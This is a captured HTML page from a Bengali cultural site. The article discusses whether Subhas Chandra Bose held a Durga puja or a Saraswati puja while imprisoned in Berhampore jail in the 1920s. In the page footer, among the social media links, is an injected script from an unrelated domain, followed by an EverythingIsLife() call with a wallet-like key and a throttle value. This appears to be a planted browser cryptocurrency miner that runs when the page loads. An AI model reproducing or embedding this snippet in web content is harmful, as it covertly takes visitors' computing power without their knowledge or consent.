														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">netaji-subhas-chandra-s-durgapuja-in-behrampore-jail</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pu1qAqHiubJ4_KyY07Wu4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282396597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2UOn5P-gff5yvD7-ETG0Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282396597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9113
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of 12th KICFF-ICA-2" data-date="2026-01-25" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/25_01_2026_Inauguration-of-12th-KICFF-ICA_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Close', 'Inauguration of 12th KICFF-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বহরমপুর জেলে দুর্গাপুজো করেছিলেন বন্দি সুভাষচন্দ্র?
&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;সুভাষচন্দ্রের জেদাজেদিতে পুজোর অনুমতি দিল জেল কর্তৃপক্ষ&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১৭ অক্টোবর, ২০২০ ০৫:৪৩:০৩								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বহরমপুর জেলে দুর্গাপুজো করেছিলেন বন্দি সুভাষচন্দ্র?
&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বহরমপুর জেলে দুর্গাপুজো করেছিলেন বন্দি সুভাষচন্দ্র?
&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fnetaji-subhas-chandra-s-durgapuja-in-behrampore-jail" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fnetaji-subhas-chandra-s-durgapuja-in-behrampore-jail" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/subhas_durgapuja.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">১৯২৩ সাল। ব্রিটিশ পুলিশের হাতে বন্দি হলেন <a href="https://www.bongodorshon.com/home/story_detail/netaji-subhash-chandra-bose-and-secularism" target="_blank"><span style="color:#800000;"><strong>সুভাষচন্দ্র বসু</strong></span></a>। পরের বছর তাঁকে পাঠিয়ে দেওয়া হল বহরমপুর জেলে। সেখানে ৭ নম্বর ঘর হল হাই প্রোফাইল &lsquo;রাজনৈতিক বন্দি&rsquo; সুভাষচন্দ্রের ঠিকানা। জেলবন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। তারপর জেলের ভিতরেই মহাসমারোহে হল দুর্গাপুজো।&nbsp;</p>

<p style="text-align: justify;">এই ঘটনার সাক্ষ্য দিচ্ছে বহরমপুরের বিখ্যাত আইনজীবী তথা স্বাধীনতা সংগ্রামী এবং পরবর্তীকালের সাংসদ শশাঙ্কশেখর সান্যাল এবং তাঁর স্ত্রী উষাদেবীর লেখা। সুভাষচন্দ্র রাজনৈতিক কাজে বহরমপুরে এলে অনেকসময়ে শশাঙ্কশেখরের বাড়িতেই উঠতেন। পুজোর সময় জেলে নিয়মের কড়াকড়ি নেই। তাই ঠাকুর দেখার ছুতোয় জেলের ভিতরে সুভাষচন্দ্র বসুর সঙ্গে দেখা করতেও এসেছিলেন অনেকে। হয়তো সুভাষচন্দ্র বসুও সেটাই চাইছিলেন। তাই পুজো করার জন্য জেদাজেদি।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/durgapuja-in-rani-rasmani-s-residence" target="_blank"><strong><span style="color:#A52A2A;">ছাঁচ নয়, শিল্পী নিজের দক্ষতায় মূর্তি গড়েন রানি রাসমণির বাড়ির পুজোয়</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">সেই সময়ে, জেলবন্দি সুভাষচন্দ্রের সঙ্গে দেখা করতে এসেছিলেন উষাদেবীও। বহরমপুরের নামী চিকিৎসক সুরেন্দ্রনাথ ভট্টাচার্যের কন্যা উষার বয়স তখন বারো বছর। উষা এবং শশাঙ্কশেখর লেখায় দাবি করেছেন, জেলে দুর্গাপুজোই করেছিলেন সুভাষচন্দ্র। কিন্তু, শঙ্করীপ্রসাদ বসুর &lsquo;সমকালীন ভারতে সুভাষচন্দ্র&rsquo; বইয়ের তথ্যানুযায়ী সেটা ছিল সরস্বতী পুজো। বহরমপুর জেল থেকে দাদা শরৎচন্দ্র বসুকে লেখা সুভাষের চিঠিতেও ইঙ্গিত তেমনই। ৮ ডিসেম্বর, ১৯২৫-এ শরৎচন্দ্র বসুকে চিঠিতে লিখছেন, &lsquo;গত বুধবার আমি এখানে এসে পৌঁছেছি।&rsquo; তার মানে, তিনি বহরমপুর জেলে এসেছিলেন ৩ ডিসেম্বর। ছিলেন ২৫ জানুয়ারি অবধি। অর্থাৎ তখন শীতকাল। সেই সময়ে দুর্গাপুজো হওয়াটা অসম্ভব।</p>

<p style="text-align: justify;"><a href="https://www.bongodorshon.com/home/story_detail/untold-history-of-berhampore" target="_blank"><span style="color:#800000;"><strong>বহরমপুরের</strong></span></a> সেই জেল এখন মানসিক হাসপাতাল। বদল অনেক হয়েছে, কিন্তু সুভাষচন্দ্রের হাতে জন্ম নেওয়া পুজোর পরম্পরা এখনো চলছে। এখনো বহরমপুরের কেন্দ্রীয় সংশোধনাগারে সরস্বতী পুজো হয়। কিন্তু, এতকিছুর পরেও প্রশ্ন একটা থেকেই যায়। শশাঙ্কশেখর সান্যাল এবং তাঁর স্ত্রী উষাদেবী এতখানি ভুল তথ্য দিলেন? আর, সরস্বতী পুজোয় কি প্রতিমা দেখতে প্রচুর জনসমাগম হত তখন? কিন্তু, দুর্গাপুজো হলেও যে সুভাষচন্দ্রের লেখা চিঠির তারিখ মিলছে না। উত্তর মেলা কঠিন। &nbsp;</p>

<p><br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@/utsav" href="https://www.bongodorshon.com/tags//utsav" class="story_category active">উৎসব</a>
												
								<a  rel="tags@@/bongodorshon-pujosankhya-1429" href="https://www.bongodorshon.com/tags//bongodorshon-pujosankhya-1429" class="story_category ">পুজোসংখ্যা ১৪২৯</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@cossipore-aka-kashipur-raasbati-s-raas-festival" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/cossipore-aka-kashipur-raasbati-s-raas-festival">
										<img src="https://www.bongodorshon.com/uploads/story_image/cossipore-aka-kashipur-raasbati-s-raas-festival-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কাশীপুর রাসবাটির রাস উৎসব</p>
" id="story@@cossipore-aka-kashipur-raasbati-s-raas-festival" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/cossipore-aka-kashipur-raasbati-s-raas-festival">
										কাশীপুর রাসবাটির রাস উৎসব
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam">
										<img src="https://www.bongodorshon.com/uploads/story_image/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রাস উৎসব এবং ব্রহ্মপুত্রের হৃদয়ে জমে থাকা ইতিহাস</p>
" id="story@@raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam">
										রাস উৎসব এবং ব্রহ্মপুত্রের হৃদয়ে জমে থাকা ইতিহাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@which-is-the-first-jagaddhatri-puja-in-krishnanagar" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/which-is-the-first-jagaddhatri-puja-in-krishnanagar">
										<img src="https://www.bongodorshon.com/uploads/story_image/which-is-the-first-jagaddhatri-puja-in-krishnanagar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কৃষ্ণনগরের প্রথম জগদ্ধাত্রী পুজো কোনটি? দ্বিতীয় বা তৃতীয় পুজোরই বা কী ইতিহাস?</p>
" id="story@@which-is-the-first-jagaddhatri-puja-in-krishnanagar" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/which-is-the-first-jagaddhatri-puja-in-krishnanagar">
